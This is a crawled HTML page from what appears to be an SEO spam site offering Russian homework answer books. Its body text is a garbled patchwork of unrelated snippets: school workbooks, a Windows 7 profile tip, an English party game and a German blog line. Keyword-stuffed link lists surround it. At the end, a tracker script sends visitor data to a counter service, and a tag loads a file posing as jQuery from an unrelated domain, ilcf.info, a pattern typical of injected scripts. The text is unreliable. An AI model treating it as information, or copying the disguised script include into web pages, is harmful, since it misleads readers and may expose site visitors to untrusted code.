

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeting.dtcitron.com/ym1-reshebnik-po-istorii-gdz.html
body_size: 3142
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник по истории гдз - aeting.dtcitron.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeting.dtcitron.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник по истории гдз</h2>
                            </header>
                            <p>ГДЗ ответы по истории 6 класс Артасов История России (рабочая тетрадь). Дорогие шестиклассники. Уважаемый посетитель, Вы зашли на сайт как незарегистрированный пользователь. ГДЗ Русский язык рабочая тетрадь 3 класс 2 часть Климанова, Бабушкина Вот вы держите в руках и вторую часть рабочей тетради по русскому языку, авторы Климанова и Бабушкина. Тридцатая школа - каталог готовых домашних заданий по различным общеобразовательным. Методические материалы,включающие региональную модель и опыт работы лучших ОУ по направлению "Предпрофильная подготовка и профильное обучение как факторы обеспечения качественного. Учебно-методическая литература для учащихся и студентов. Студенческие работы, курсовые, контрольные, рефераты, ГДЗ - StudMed.ру. Решебник по химии за 9 класс к учебнику Химия. 9 класс О.С.Габриелян Все главы. ВПР 2018 по химии с ответами. Все варианты. 11 класс 2018 год. 1 часть, 2 часть. 2017 - 2018 учебный год. 
Ниже Вы можете бесплатно скачать электронные книги и учебники и читать статьи и уроки к разделу Экзамены и экзаменационные билеты по Математике. Ниже Вы можете бесплатно скачать электронные книги и учебники и читать статьи и уроки к разделу Книги по математике. We wrote these Would You Rather Questions for the Would Your Rather Game in our mom’s basement. Can’t use Jeopardy questions 
Перед Вами популярный УМК для изучения английского. Интенсивный метод изучения. ВПР 2018 - 2019 года. Задания с ответами и решениями - - Школа и ВУЗ - Независимый портал 2018 год. Windows 7: convert domain user to local user. I decided to stop using Active Directory, and I wanted to retain the profile data, settings on each machine. ВПР 2019 по русскому языку с ответами. Все варианты. 4 класс - - Школа и ВУЗ - Независимый портал. Angekommen in Rottenburg-Oberndorf. Gepostet von admin am Mrz 9, 2015 in Allgemein 15.783 Kommentare. Seit dem 15. Februar sind wir nun in Rottenburg-Oberndorf. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ym1-gdz-po-istorii-8-klass-saharov-istoriya-rossii-otvety-na-voprosy.html">Гдз по истории 8 класс сахаров история россии ответы на вопросы</a></li>
                                <li><a href="ym1-sbornik-voprosov-i-zadach-po-fizike-maron-pozoyskiy-reshebnik.html">Сборник вопросов и задач по физике марон позойский решебник</a></li>
                                <li><a href="ym1-prezumpciya-nevinovnosti-shpargalka.html">Презумпция невиновности шпаргалка</a></li>
                                <li><a href="ym1-angliyskiy-yazyk-gdz-afanaseva-2-klass.html">Английский язык гдз афанасьева 2 класс</a></li>
                                <li><a href="ym1-reshebnik-matematiki-n-vilenkin.html">Решебник математики н виленкин</a></li>
                                <li><a href="ym1-gdz-po-nemeckomu-yazyku-4-klass-2-chast-bim-ot-putina.html">Гдз по немецкому языку 4 класс 2 часть бим от путина</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-shevandronova-v-selskoy-biblioteke-sochinenie.html">Шевандронова в сельской библиотеке сочинение</a></li>
                                            <li><a href="ym1-gdz-dlya-8-klass-happy-english-ru.html">Гдз для 8 класс happy english ru</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-gdz-ot-putina-kontrolnye-raboty-po-russkomu-yazyku-2-klass-krylova.html">Гдз от путина контрольные работы по русскому языку 2 класс крылова</a></li>
                                            <li><a href="ym1-gdr9ua-oflayn-reshebnik.html">Гдр9ua офлайн решебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-rabochaya-tetrad-boykina-reshebnik-2-klass.html">Рабочая тетрадь бойкина решебник 2 класс</a></li>
                                            <li><a href="ym1-.html">Читати реферат на тему свята трійця</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-angl-mova-plahotnik-10-klas-gdz.html">Англ мова плахотник 10 клас гдз</a></li>
                                            <li><a href="ym1-literaturnoe-chtenie-rabochaya-tetrad-4-klass-gdz-buneev-2-chast.html">Литературное чтение рабочая тетрадь 4 класс гдз бунеев 2 часть</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
